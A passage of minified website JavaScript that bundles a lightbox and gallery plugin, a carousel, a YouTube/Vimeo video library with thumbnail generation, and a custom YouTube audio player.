a=this,i=new RegExp("^data-"+n+"-(.*)"),o={};return e&&e.attributes&&t.each(e.attributes,(function(){var e=this.name.match(i);if(e){var n=this.value,r=t.camelCase(e[1]);if(t.inArray(r,a.functionAttributes)>=0)n=new Function(n);else try{n=JSON.parse(n)}catch(t){}o[r]=n}})),o},extend:function(e,n){var a=function(){this.constructor=e};return a.prototype=this.prototype,e.prototype=new a,e.__super__=this.prototype,t.extend(e,this,n),e.defaults=e.prototype,e},attach:function(e,n,a){var i=this;"object"!=typeof n||n instanceof t!=0||a||(a=n,n=void 0);var o,r=(a=t.extend({},a)).namespace||i.defaults.namespace,s=t.extend({},i.defaults,i.readElementConfig(e[0],r),a),l=function(r){var l=t(r.currentTarget),d=t.extend({$source:e,$currentTarget:l},i.readElementConfig(e[0],s.namespace),i.readElementConfig(r.currentTarget,s.namespace),a),u=o||l.data("featherlight-persisted")||new i(n,d);"shared"===u.persist?o=u:!1!==u.persist&&l.data("featherlight-persisted",u),d.$currentTarget.blur&&d.$currentTarget.blur(),u.open(r)};return e.on(s.openTrigger+"."+s.namespace,s.filter,l),{filter:s.filter,handler:l}},current:function(){var t=this.opened();return t[t.length-1]||null},opened:function(){var e=this;return a(),t.grep(n,(function(t){return t instanceof e}))},close:function(t){var e=this.current();return e?e.close(t):void 0},_onReady:function(){var e=this;if(e.autoBind){var n=t(e.autoBind);n.each((function(){e.attach(t(this))})),t(document).on("click",e.autoBind,(function(a){if(!a.isDefaultPrevented()){var i=t(a.currentTarget);if(n.length!==(n=n.add(i)).length){var o=e.attach(i);(!o.filter||t(a.target).parentsUntil(i,o.filter).length>0)&&o.handler(a)}}}))}},_callbackChain:{onKeyUp:function(e,n){return 27===n.keyCode?(this.closeOnEsc&&t.featherlight.close(n),!1):e(n)},beforeOpen:function(e,n){return t(document.documentElement).addClass("with-featherlight"),this._previouslyActive=document.activeElement,this._$previouslyTabbable=t("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]").not("[tabindex]").not(this.$instance.find("button")),this._$previouslyWithTabIndex=t("[tabindex]").not('[tabindex="-1"]'),this._previousWithTabIndices=this._$previouslyWithTabIndex.map((function(e,n){return t(n).attr("tabindex")})),this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr("tabindex",-1),document.activeElement.blur&&document.activeElement.blur(),e(n)},afterClose:function(n,a){var i=n(a),o=this;return this._$previouslyTabbable.removeAttr("tabindex"),this._$previouslyWithTabIndex.each((function(e,n){t(n).attr("tabindex",o._previousWithTabIndices[e])})),this._previouslyActive.focus(),0===e.opened().length&&t(document.documentElement).removeClass("with-featherlight"),i},onResize:function(t,e){return this.resize(this.$content.naturalWidth,this.$content.naturalHeight),t(e)},afterContent:function(t,e){var n=t(e);return this.$instance.find("[autofocus]:not([disabled])").focus(),this.onResize(e),n}}}),t.featherlight=e,t.fn.featherlight=function(t,n){return e.attach(this,t,n),this},t(document).ready((function(){e._onReady()}))}else"console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery.")})?a.apply(e,i):a)||(t.exports=o)},function(t,e,n){var a,i,o;i=[n(0)],void 0===(o="function"==typeof(a=function(t){"use strict";function e(n,a){if(!(this instanceof e)){var i=new e(t.extend({$source:n,$currentTarget:n.first()},a));return i.open(),i}t.featherlight.apply(this,arguments),this.chainCallbacks(s)}var n=function(t){window.console&&window.console.warn&&window.console.warn("FeatherlightGallery: "+t)};if(void 0===t)return n("Too much lightness, Featherlight needs jQuery.");if(!t.featherlight)return n("Load the featherlight plugin before the gallery plugin");var a="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,i=t.event&&t.event.special.swipeleft&&t,o=window.Hammer&&function(t){var e=new window.Hammer.Manager(t[0]);return e.add(new window.Hammer.Swipe),e},r=a&&(i||o);a&&!r&&n("No compatible swipe library detected; one must be included before featherlightGallery for swipe motions to navigate the galleries.");var s={afterClose:function(t,e){var n=this;return n.$instance.off("next."+n.namespace+" previous."+n.namespace),n._swiper&&(n._swiper.off("swipeleft",n._swipeleft).off("swiperight",n._swiperight),n._swiper=null),t(e)},beforeOpen:function(t,e){var n=this;return n.$instance.on("next."+n.namespace+" previous."+n.namespace,(function(t){var e="next"===t.type?1:-1;n.navigateTo(n.currentNavigation()+e)})),r&&(n._swiper=r(n.$instance).on("swipeleft",n._swipeleft=function(){n.$instance.trigger("next")}).on("swiperight",n._swiperight=function(){n.$instance.trigger("previous")}),n.$instance.addClass(this.namespace+"-swipe-aware",r)),n.$instance.find("."+n.namespace+"-content").append(n.createNavigation("previous")).append(n.createNavigation("next")),t(e)},beforeContent:function(t,e){var n=this.currentNavigation(),a=this.slides().length;return this.$instance.toggleClass(this.namespace+"-first-slide",0===n).toggleClass(this.namespace+"-last-slide",n===a-1),t(e)},onKeyUp:function(t,e){var n={37:"previous",39:"next"}[e.keyCode];return n?(this.$instance.trigger(n),!1):t(e)}};t.featherlight.extend(e,{autoBind:"[data-featherlight-gallery]"}),t.extend(e.prototype,{previousIcon:"&#9664;",nextIcon:"&#9654;",galleryFadeIn:100,galleryFadeOut:300,slides:function(){return this.filter?this.$source.find(this.filter):this.$source},images:function(){return n("images is deprecated, please use slides instead"),this.slides()},currentNavigation:function(){return this.slides().index(this.$currentTarget)},navigateTo:function(e){var n=this,a=n.slides(),i=a.length,o=n.$instance.find("."+n.namespace+"-inner");return e=(e%i+i)%i,this.$instance.addClass(this.namespace+"-loading"),n.$currentTarget=a.eq(e),n.beforeContent(),t.when(n.getContent(),o.fadeTo(n.galleryFadeOut,.2)).always((function(t){n.setContent(t),n.afterContent(),t.fadeTo(n.galleryFadeIn,1)}))},createNavigation:function(e){var n=this;return t('<span title="'+e+'" class="'+this.namespace+"-"+e+'"><span>'+this[e+"Icon"]+"</span></span>").click((function(a){t(this).trigger(e+"."+n.namespace),a.preventDefault()}))}}),t.featherlightGallery=e,t.fn.featherlightGallery=function(t){return e.attach(this,t),this},t(document).ready((function(){e._onReady()}))})?a.apply(e,i):a)||(t.exports=o)},function(t,e){document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll('.perspective-slider[data-js="carousel-slider"]').forEach((function(t){var e=t.querySelector('[data-js="carousel"]');if(e){var n=e.querySelectorAll('[data-js="carousel-item"]');if(!(n.length<2)){var a=t.querySelector('[data-js="carousel-prev"]'),i=t.querySelector('[data-js="carousel-next"]'),o=t.querySelectorAll('[data-js="carousel-indicator"]'),r=0;a&&a.addEventListener("click",(function(t){t.preventDefault(),s((r-1+n.length)%n.length)})),i&&i.addEventListener("click",(function(t){t.preventDefault(),s((r+1)%n.length)})),o.forEach((function(t,e){t.addEventListener("click",(function(t){t.preventDefault(),s(e)}))})),s(0)}}function s(t){t!==r&&(n.forEach((function(e,n){e.setAttribute("aria-current",n===t?"true":"false")})),o.forEach((function(e,n){e.setAttribute("aria-current",n===t?"true":"false")})),e.style.setProperty("--carousel-offset",-100*t+"%"),r=t)}}))}))},function(t,e){!function(t){var e={youtubeAPILoaded:!1,vimeoAPILoaded:!1,youtubeAPILoading:!1,vimeoAPILoading:!1,pendingYouTubeVideos:[],players:{youtube:{},vimeo:{}},currentVideoIndex:null,init:function(){t(".video-library").length&&(this.currentVideoIndex=t(".video-library__player").data("index")||0,this.bindEvents(),this.initPlayers(),this.initMediaLibraryThumbnails(),this.setupDefaultPlayerClicks())},loadYouTubeAPI:function(){var t=this;if(!this.youtubeAPILoaded&&!this.youtubeAPILoading){this.youtubeAPILoading=!0;var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),window.onYouTubeIframeAPIReady=function(){t.youtubeAPILoaded=!0,t.youtubeAPILoading=!1,t.initYouTubePlayers(),t.processPendingYouTubeVideos()}}},loadVimeoAPI:function(){var t=this;if(!this.vimeoAPILoaded&&!this.vimeoAPILoading){this.vimeoAPILoading=!0;var e=document.createElement("script");e.src="https://player.vimeo.com/api/player.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onload=function(){t.vimeoAPILoaded=!0,t.vimeoAPILoading=!1,t.initVimeoPlayers(),t.loadVimeoThumbnails()}}},initPlayers:function(){document.querySelector(".video-library__youtube-player")&&this.loadYouTubeAPI(),document.querySelector(".video-library__vimeo-player")&&this.loadVimeoAPI()},initYouTubePlayers:function(){if(this.youtubeAPILoaded&&"undefined"!=typeof YT&&YT.Player){var t=document.querySelector(".video-library__youtube-player");if(t){var e=t.dataset.videoId;try{var n=this,a=t.closest(".video-library__placeholder");a?a.addEventListener("click",(function(){if(n.players.youtube.main){n.players.youtube.main.playVideo(),a.style.backgroundImage="none",a.classList.add("playing");var i=a.querySelector(".video-library__play-icon");i&&(i.style.display="none")}else n.players.youtube.main=new YT.Player(t,{videoId:e,playerVars:{autoplay:1,controls:1,modestbranding:1,rel:0},events:{onReady:function(t){t.target.playVideo(),a.css("background-image","none"),a.addClass("playing");var e=a.querySelector(".video-library__play-icon");e&&(e.style.display="none")}}})})):this.players.youtube.main=new YT.Player(t,{videoId:e,playerVars:{autoplay:0,controls:1,modestbranding:1,rel:0}})}catch(t){console.error("Failed to initialize YouTube player:",t)}}}},initVimeoPlayers:function(){if(this.vimeoAPILoaded&&"undefined"!=typeof Vimeo&&Vimeo.Player){var t=document.querySelector(".video-library__vimeo-player");if(t){var e=t.dataset.videoId;try{var n=this,a=t.closest(".video-library__placeholder");a?a.addEventListener("click",(function(){if(n.players.vimeo.main){n.players.vimeo.main.play(),a.style.backgroundImage="none",a.classList.add("playing");var i=a.querySelector(".video-library__play-icon");i&&(i.style.display="none")}else n.players.vimeo.main=new Vimeo.Player(t,{id:e,autoplay:!0}),n.players.vimeo.main.on("play",(function(){$placeholder.css("background-image","none"),$placeholder.addClass("playing"),$placeholder.find(".video-library__play-icon").hide()})),n.players.vimeo.main.play()})):this.players.vimeo.main=new Vimeo.Player(t,{id:e,autoplay:!1})}catch(t){console.error("Failed to initialize Vimeo player:",t)}}}},loadVimeoThumbnails:function(){document.querySelectorAll(".video-library__vimeo-thumb").forEach((function(t){var e=t.dataset.vimeoId;fetch("https://vimeo.com/api/v2/video/".concat(e,".json")).then((function(t){return t.json()})).then((function(e){if(e&&e[0]){var n=document.createElement("img");n.src=e[0].thumbnail_large,n.alt="",t.appendChild(n)}})).catch((function(t){return console.error("Error loading Vimeo thumbnail:",t)}))}))},bindEvents:function(){var e=this;t(".video-library__thumbnail").on("click",(function(n){var a=t(n.currentTarget),i=a.data("index"),o=a.data("source");i!==e.currentVideoIndex&&e.swapVideo(i,o)}))},processPendingYouTubeVideos:function(){var t=this;this.youtubeAPILoaded&&"undefined"!=typeof YT&&YT.Player&&(this.pendingYouTubeVideos.forEach((function(e){try{var n=e.element;t.players.youtube.main=new YT.Player(n,{videoId:e.videoId,playerVars:{autoplay:0,controls:1,modestbranding:1,rel:0}})}catch(t){console.error("Failed to initialize YouTube player:",t)}})),this.pendingYouTubeVideos=[])},createYouTubePlayer:function(e,n){this.youtubeAPILoaded||this.loadYouTubeAPI();var a="youtube-placeholder-"+Math.floor(1e4*Math.random()),i=t('<div id="'+a+'" class="video-library__placeholder"></div>');if(n&&i.css("background-image","url(https://img.youtube.com/vi/"+n+"/maxresdefault.jpg)"),i.append('<div class="video-library__play-icon"></div>'),e.append(i),this.youtubeAPILoaded&&"undefined"!=typeof YT&&YT.Player)try{this.players.youtube.main=new YT.Player(a,{videoId:n,playerVars:{autoplay:0,controls:1,modestbranding:1,rel:0}})}catch(t){console.error("Failed to initialize YouTube player:",t)}else this.pendingYouTubeVideos.push({element:document.getElementById(a),videoId:n})},swapVideo:function(e,n){var a=this.getVideoData(e),i=t(".video-library__player"),o=i.find(".video-library__player-wrapper");if(this.stopAllPlayers(),this.players.youtube.main=null,this.players.vimeo.main=null,o.empty(),"youtube"===n)if(a.poster){var r=t('<div class="video-library__placeholder"></div>');r.css("background-image","url("+a.poster+")"),r.append('<div class="video-library__play-icon"></div>');var s=t('<div class="video-library__youtube-player" data-video-id="'+a.videoId+'" data-poster="'+a.poster+'"></div>');r.append(s),o.append(r);var l=this;r[0].addEventListener("click",(function(){if(l.youtubeAPILoaded)if("undefined"!=typeof YT&&YT.Player)if(l.players.youtube.main)l.players.youtube.main.loadVideoById(a.videoId),l.players.youtube.main.playVideo(),r.css("background-image","none"),r.addClass("playing"),r.find(".video-library__play-icon").hide();else try{l.players.youtube.main=new YT.Player(s[0],{videoId:a.videoId,playerVars:{autoplay:1,controls:1,modestbranding:1,rel:0},events:{onReady:function(t){t.target.playVideo(),r.css("background-image","none"),r.addClass("playing"),r.find(".video-library__play-icon").hide()}}})}catch(t){console.error("Failed to initialize YouTube player:",t)}else console.log("YouTube API not ready yet, waiting...");else l.loadYouTubeAPI()})),this.youtubeAPILoaded||this.loadYouTubeAPI()}else{var d=t('<div class="video-library__youtube-container"></div>');o.append(d),this.createYouTubePlayer(d,a.videoId)}else if("vimeo"===n)if(this.vimeoAPILoaded||this.loadVimeoAPI(),a.poster){var u=t('<div class="video-library__placeholder"></div>');u.css("background-image","url("+a.poster+")"),u.append('<div class="video-library__play-icon"></div>');var c=t('<div class="video-library__vimeo-player" data-video-id="'+a.videoId+'" data-poster="'+a.poster+'"></div>');u.append(c),o.append(u);var h=this;u[0].addEventListener("click",(function(){if(h.vimeoAPILoaded)if("undefined"!=typeof Vimeo&&Vimeo.Player)if(h.players.vimeo.main)h.players.vimeo.main.loadVideo(a.videoId),h.players.vimeo.main.play(),u.css("background-image","none"),u.addClass("playing"),u.find(".video-library__play-icon").hide();else try{h.players.vimeo.main=new Vimeo.Player(c[0],{id:a.videoId,autoplay:!0}),h.players.vimeo.main.on("play",(function(){u.css("background-image","none"),u.addClass("playing"),u.find(".video-library__play-icon").hide()})),h.players.vimeo.main.play()}catch(t){console.error("Failed to initialize Vimeo player:",t)}else console.log("Vimeo API not ready yet, waiting...");else h.loadVimeoAPI()}))}else{var f=t('<div class="video-library__vimeo-player" data-video-id="'+a.videoId+'"></div>');if(o.append(f),this.vimeoAPILoaded&&"undefined"!=typeof Vimeo&&Vimeo.Player)try{this.players.vimeo.main=new Vimeo.Player(f[0],{id:a.videoId,autoplay:!1})}catch(t){console.error("Failed to initialize Vimeo player:",t)}else{var p=t('<div class="video-library__placeholder">Loading video...</div>');f.append(p)}}else if("library"===n||"media_library"===n){var m=t('<video class="video-library__video-player" controls></video>');a.poster&&m.attr("poster",a.poster),a.videoUrl?(m.append('<source src="'+a.videoUrl+'" type="video/mp4">'),m.append("Your browser does not support the video tag."),o.append(m),a.poster||this.captureFirstFrameAsPoster(m[0])):(console.error("No video URL found for media library video"),o.append('<div class="video-library__error">Video source not found</div>'))}i.find(".video-library__current-title").text(a.title),i.data("index",e),this.currentVideoIndex=e,this.setupDefaultPlayerClicks(),t("html, body").animate({scrollTop:t(".video-library__player-container").offset().top-132},500)},getVideoData:function(e){var n=t(".video-library__thumbnail").eq(e),a=n.find(".video-library__thumb"),i=n.find(".video-library__thumb-title").text(),o=n.data("source"),r={title:i,source:o};return"youtube"===o||"vimeo"===o?(r.videoId=a.data("videoId"),"none"!==a.css("background-image")&&(r.poster=a.css("background-image").replace(/url\(['"]?(.*?)['"]?\)/i,"$1"))):"library"!==o&&"media_library"!==o||(r.videoUrl=a.data("videoUrl"),console.log("Media library video URL:",r.videoUrl),"none"!==a.css("background-image")&&(r.poster=a.css("background-image").replace(/url\(['"]?(.*?)['"]?\)/i,"$1"))),r},stopAllPlayers:function(){if(this.players.youtube.main)try{"function"==typeof this.players.youtube.main.stopVideo&&this.players.youtube.main.stopVideo(),"function"==typeof this.players.youtube.main.destroy&&this.players.youtube.main.destroy()}catch(t){console.error("Error stopping YouTube player:",t)}if(this.players.vimeo.main)try{"function"==typeof this.players.vimeo.main.pause&&this.players.vimeo.main.pause(),"function"==typeof this.players.vimeo.main.destroy&&this.players.vimeo.main.destroy()}catch(t){console.error("Error stopping Vimeo player:",t)}t(".video-library__video-player").each((function(){try{this.pause()}catch(t){console.error("Error stopping HTML5 video:",t)}})),t(".video-library__placeholder").removeClass("playing")},captureFirstFrameAsPoster:function(t){if(t){var e=document.createElement("canvas"),n=e.getContext("2d"),a=!1,i=function(e){console.log("Attempting to capture frame at time:",e),t.currentTime=e};t.addEventListener("loadeddata",(function(){t.pause(),i(.5)})),t.addEventListener("seeked",(function(){e.width=t.videoWidth,e.height=t.videoHeight;try{n.drawImage(t,0,0,e.width,e.height);var o=n.getImageData(e.width/2,e.height/2,1,1).data,r=(o[0]+o[1]+o[2])/3;if(r<10&&!a)return a=!0,console.log("Frame appears black, trying a different timestamp"),void i(2);var s=e.toDataURL("image/jpeg");t.setAttribute("poster",s),console.log("Poster set successfully",r)}catch(t){console.error("Error creating poster from video frame:",t)}})),t.readyState>=2&&(t.pause(),i(.5))}},initMediaLibraryThumbnails:function(){document.querySelectorAll(".video-library__thumb[data-video-url]").forEach((function(t){if(!(t.style.backgroundImage&&""!==t.style.backgroundImage&&"none"!==t.style.backgroundImage)){var e=t.dataset.videoUrl;if(!e)return;console.log("Generating thumbnail for",e);var n=document.createElement("video");n.style.display="none",n.crossOrigin="anonymous",n.muted=!0,n.src=e,n.preload="metadata";var a=document.createElement("canvas"),i=a.getContext("2d"),o=!1,r=function(t){console.log("Attempting to capture thumbnail at time:",t),n.currentTime=t};n.addEventListener("loadeddata",(function(){r(.5)})),n.addEventListener("seeked",(function(){a.width=n.videoWidth||640,a.height=n.videoHeight||360;try{i.drawImage(n,0,0,a.width,a.height);var e=i.getImageData(a.width/2,a.height/2,1,1).data,s=(e[0]+e[1]+e[2])/3;if(s<10&&!o)return o=!0,console.log("Thumbnail appears black, trying a different timestamp"),void r(2);var l=a.toDataURL("image/jpeg");t.style.backgroundImage="url(".concat(l,")"),console.log("Thumbnail set successfully",s),setTimeout((function(){n.remove()}),100)}catch(e){console.error("Error creating thumbnail from video frame:",e),"SecurityError"===e.name&&(console.log("Security error encountered, trying alternative approach"),t.innerHTML='<div class="video-placeholder-icon"></div>')}})),n.addEventListener("error",(function(t){console.error("Error loading video for thumbnail:",t),n.remove()})),document.body.appendChild(n),setTimeout((function(){n.parentNode&&(console.log("Timeout reached, removing video element"),n.remove())}),5e3)}}))},setupDefaultPlayerClicks:function(){var e=this;t(".video-library__youtube-player").each((function(n,a){t(a).closest(".video-library__placeholder").length||t(a).on("click",(function(){e.players.youtube.main&&"function"==typeof e.players.youtube.main.playVideo&&e.players.youtube.main.playVideo()}))})),t(".video-library__vimeo-player").each((function(n,a){t(a).closest(".video-library__placeholder").length||t(a).on("click",(function(){e.players.vimeo.main&&"function"==typeof e.players.vimeo.main.play&&e.players.vimeo.main.play()}))}))}};t((function(){e.init()}))}(jQuery)},function(t,e,n){function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,o(a.key),a)}}function o(t){var e=function(t,e){if("object"!=a(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=a(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==a(e)?e:e+""}var r=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=e,this.videoId=e.dataset.videoId,this.player=null,this.isPlaying=!1,this.isDragging=!1,this.isVolumeDragging=!1,this.currentVolume=100,this.updateInterval=null,this.isLoading=!0,this.isReady=!1,this.scrubTime=0,this.seekTimeout=null;try{this.playPauseBtn=e.querySelector(".play-pause-btn"),this.playIcon=e.querySelector(".play-icon"),this.pauseIcon=e.querySelector(".pause-icon"),this.skipForwardBtn=e.querySelector(".skip-forward-btn"),this.progressBar=e.querySelector(".progress-bar"),this.progressFill=e.querySelector(".progress-fill"),this.progressHandle=e.querySelector(".progress-handle"),this.loadingIndicator=e.querySelector(".loading-indicator"),this.errorMessage=e.querySelector(".error-message")}catch(t){console.error("Error finding DOM elements:",t)}this.playPauseBtn?this.init():console.error("Play/pause button not found")},(e=[{key:"init",value:function(){window.YT?this.createPlayer():this.loadYouTubeAPI(),this.bindEvents(),this.showLoading()}},{key:"loadYouTubeAPI",value:function(){var t=this,e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),window.onYouTubeIframeAPIReady=function(){t.createPlayer()}}},{key:"createPlayer",value:function(){this.player=new YT.Player("youtube-player",{height:"1",width:"1",videoId:this.videoId,playerVars:{autoplay:0,controls:0,disablekb:1,enablejsapi:1,fs:0,iv_load_policy:3,modestbranding:1,rel:0,showinfo:0},events:{onReady:this.onPlayerReady.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onError:this.onPlayerError.bind(this)}})}},{key:"onPlayerReady",value:function(t){console.log("YouTube player ready"),this.isReady=!0,this.hideLoading(),this.player.setVolume(this.currentVolume),this.container.classList.remove("disabled")}},{key:"onPlayerStateChange",value:function(t){if(!this.isDragging)switch(t.data){case YT.PlayerState.PLAYING:this.isPlaying=!0,this.playIcon&&(this.playIcon.style.display="none"),this.pauseIcon&&(this.pauseIcon.style.display="block"),this.startProgressUpdate(),this.hideLoading();break;case YT.PlayerState.PAUSED:case YT.PlayerState.ENDED:this.isPlaying=!1,this.playIcon&&(this.playIcon.style.display="block"),this.pauseIcon&&(this.pauseIcon.style.display="none"),this.stopProgressUpdate();break;case YT.PlayerState.BUFFERING:this.isDragging||this.showLoading();break;case YT.PlayerState.CUED:this.hideLoading()}}},{key:"onPlayerError",value:function(t){console.error("YouTube player error:",t.data),this.hideLoading(),this.showError(),this.container.classList.add("disabled")}},{key:"showLoading",value:function(){this.loadingIndicator&&(this.loadingIndicator.style.display="flex"),this.isLoading=!0}},{key:"hideLoading",value:function(){this.loadingIndicator&&(this.loadingIndicator.style.display="none"),this.isLoading=!1}},{key:"showError",value:function(){this.errorMessage&&(this.errorMessage.style.display="flex")}},{key:"bindEvents",value:function(){this.playPauseBtn&&this.playPauseBtn.addEventListener("click",this.togglePlayPause.bind(this)),this.skipForwardBtn&&this.skipForwardBtn.addEventListener("click",this.handleSkipForward.bind(this)),this.progressBar&&this.progressBar.addEventListener("click",this.handleProgressClick.bind(this)),this.progressHandle&&this.progressHandle.addEventListener("mousedown",this.startProgressDrag.bind(this)),document.addEventListener("keydown",this.handleKeyboard.bind(this))}},{key:"togglePlayPause",value:function(){this.player&&this.isReady&&(this.isPlaying?this.player.pauseVideo():this.player.playVideo())}},{key:"handleSkipForward",value:function(){if(this.player&&this.isReady){var t=this.player.getCurrentTime(),e=this.player.getDuration(),n=Math.min(e,t+30);this.player.seekTo(n,!0)}}},{key:"handleProgressClick",value:function(t){var e=this;if(this.player&&!this.isDragging&&this.isReady){var n=this.progressBar.getBoundingClientRect(),a=(t.clientX-n.left)/n.width*100,i=a/100*this.player.getDuration();this.updateVisualProgress(a),setTimeout((function(){e.player&&e.isReady&&e.player.seekTo(i,!0)}),10)}}},{key:"startProgressDrag",value:function(t){this.isDragging=!0,this.scrubTime=0,this.seekTimeout&&(clearTimeout(this.seekTimeout),this.seekTimeout=null),this.container.classList.add("scrubbing"),document.addEventListener("mousemove",this.handleProgressDrag.bind(this)),document.addEventListener("mouseup",this.stopProgressDrag.bind(this)),t.preventDefault()}},{key:"handleProgressDrag",value:function(t){if(this.isDragging&&this.player&&this.isReady){var e=this.progressBar.getBoundingClientRect(),n=Math.max(0,Math.min(t.clientX-e.left,e.width))/e.width*100,a=this.player.getDuration();this.scrubTime=n/100*a,this.updateVisualProgress(n)}}},{key:"stopProgressDrag",value:function(){var t=this;this.isDragging=!1,this.container.classList.remove("scrubbing"),this.seekTimeout&&clearTimeout(this.seekTimeout),this.seekTimeout=setTimeout((function(){t.player&&t.isReady&&t.scrubTime>0&&(t.player.seekTo(t.scrubTime,!0),t.scrubTime=0)}),50),document.removeEventListener("mousemove",this.handleProgressDrag.bind(this)),document.removeEventListener("mouseup",this.stopProgressDrag.bind(this))}},{key:"startProgressUpdate",value:function(){this.updateInterval=setInterval(this.updateProgress.bind(this),100)}},{key:"stopProgressUpdate",value:function(){this.updateInterval&&(clearInterval(this.updateInterval),this.updateInterval=null)}},{key:"updateProgress",value:function(){if(this.player&&!this.isDragging&&this.isReady){var t=this.player.getCurrentTime(),e=this.player.getDuration();if(e>0){var n=t/e*100;this.updateVisualProgress(n)}}}},{key:"updateVisualProgress",value:function(t){t=Math.max(0,Math.min(100,t)),this.progressFill&&this.progressFill.style&&(this.progressFill.style.width=t+"%"),this.progressHandle&&this.progressHandle.style&&(this.progressHandle.style.left=t+"%")}},{key:"handleKeyboard",value:function(t){if(this.player&&this.isReady&&(!document.activeElement||this.container.contains(document.activeElement)))switch(t.code){case"Space":t.preventDefault(),this.togglePlayPause();break;case"ArrowLeft":t.preventDefault();var e=this.player.getCurrentTime();this.player.seekTo(Math.max(0,e-10),!0);break;case"ArrowRight":t.preventDefault();var n=this.player.getCurrentTime(),a=this.player.getDuration();this.player.seekTo(Math.min(a,n+10),!0)}}},{key:"destroy",value:function(){this.stopProgressUpdate(),this.seekTimeout&&(clearTimeout(this.seekTimeout),this.seekTimeout=null),this.container.classList.remove("scrubbing"),this.player&&this.player.destroy(),document.removeEventListener("keydown",this.handleKeyboard.bind(this))}}])&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll(".youtube-audio-player-container").forEach((function(t){new r(t)}))})),t.exports&&(t.exports=r)},function(t,e,n){"use strict";n.r(e);n(0),n(7);var a=n(4),i=n.n(a),o=(n(8),function(t){return"".concat(t.charAt(0).toLowerCase()).concat(t.replace(/[\W_]/g,"|").split("|").map((function(t){return"".concat(t.charAt(0).toUpperCase()).concat(t.slice(1))})).join("").slice(1))});function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,l(a.key),a)}}function l(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}var d=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.routes=e},(e=[{key:"fire",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"init",n=arguments.length>2?arguments[2]:void 0;document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:t,fn:e}}));var a=""!==t&&this.routes[t]&&"function"==typeof this.routes[t][e];a&&this.routes[t][e](n)}},{key:"loadEvents",value:function(){var t=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(o).forEach((function(e){t.fire(e),t.fire(e,"finalize")})),this.fire("common","finalize")}}])&&s(t.prototype,e),n&&s(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}(),u=n(5),c=n.n(u);function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,a)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e,n){var a;return a=function(t,e){if("object"!=h(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=h(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==h(a)?a:a+"")in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var a,i,o,r,s=[],l=!0,d=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(a=o.call(n)).done)&&(s.push(a.value),s.length!==e);l=!0);}catch(t){d=!0,i=t}finally{try{if(!l&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(d)throw i}}return s}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return 